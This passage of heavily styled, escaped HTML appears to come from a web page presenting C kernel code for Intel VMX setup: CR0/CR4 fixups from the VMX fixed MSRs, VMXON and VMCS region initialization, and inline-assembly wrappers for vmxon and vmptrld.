#a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E msr_cr0_0, msr_cr0_1, msr_cr4_0, msr_cr4_1, cr0, cr4;\n    cr4 = read_cr4();\n    cr4 |= \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u0026lt;\u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E13\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    write_cr4(cr4);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ fix up CR0 and CR4\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    rdmsrl(IA32_VMX_CR0_FIXED0, msr_cr0_0);\n    rdmsrl(IA32_VMX_CR0_FIXED1, msr_cr0_1);\n    rdmsrl(IA32_VMX_CR4_FIXED0, msr_cr4_0);\n    rdmsrl(IA32_VMX_CR4_FIXED1, msr_cr4_1);\n    cr0 = read_cr0();\n    cr4 = read_cr4();\n    cr0 = (cr0 | msr_cr0_0) \u0026amp; msr_cr0_1;\n    cr4 = (cr4 | msr_cr4_0) \u0026amp; msr_cr4_1;\n    write_cr0(cr0);\n    write_cr4(cr4);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Einline\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Einitialize_vmxon\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evmxon_region_t\u003C\/span\u003E *region)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E revision;\n    rdmsrl(IA32_VMX_BASIC, revision);\n    region-\u0026gt;revision = revision;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Einline\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Einitialize_vmcs\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evmcs_region_t\u003C\/span\u003E *region, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Ebool\u003C\/span\u003E shadow)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E revision;\n    rdmsrl(IA32_VMX_BASIC, revision);\n    region-\u0026gt;header.revision = revision;\n    region-\u0026gt;header.shadow_vmcs = (shadow)?\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E:\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evmxon\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Evolatile\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E phys)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"vmxon [%[phys]];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"setna %[ret];\"\u003C\/span\u003E)\n            :[ret]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(ret):[phys]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(\u0026amp;phys):)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evmptrld\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Evolatile\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E phys)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 